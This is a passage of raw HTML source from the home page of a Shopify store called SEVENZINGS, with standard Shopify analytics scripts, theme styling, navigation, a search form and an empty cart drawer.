0:e.message)||"Unknown error"})}}})({shopId: 99091022170,storefrontBaseUrl: "https://sevenzings.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3637248346","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SEVENZINGS","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"yps4rm-k1.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/sevenzings.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sevenzings.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"99091022170","storefrontBaseUrl":"https:\/\/sevenzings.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"home","requestId":"a6bcb239-43fb-499c-b2e2-b9af9d0135a9-1769629753"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 99091022170,
      theme_id: 191360827738,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sevenzings.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sevenzings.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sevenzings.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":99091022170,"isMerchantRequest":null,"themeId":191360827738,"themeCityHash":"14056139521123061116","contentLanguage":"en","currency":"GBP","eventMetadataId":"4ca89f91-cd5b-4f2f-8034-b388ab314c21"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"a6bcb239-43fb-499c-b2e2-b9af9d0135a9-1769629753","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sevenzings.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sevenzings.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="99091022170"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="191360827738"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sevenzings.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27752939487578__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Catalog
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/99091022170/account?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">SEVENZINGS</span></a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/99091022170/account?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SEVENZINGS",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sevenzings.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "SEVENZINGS",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/sevenzings.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/sevenzings.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f3f3f3;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/99091022170/account?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your cart • 0 Items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Free Shipping</strong> today !  <strong>
                <countdown-timer data-duration="300"></countdown-timer>
               minutes !</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
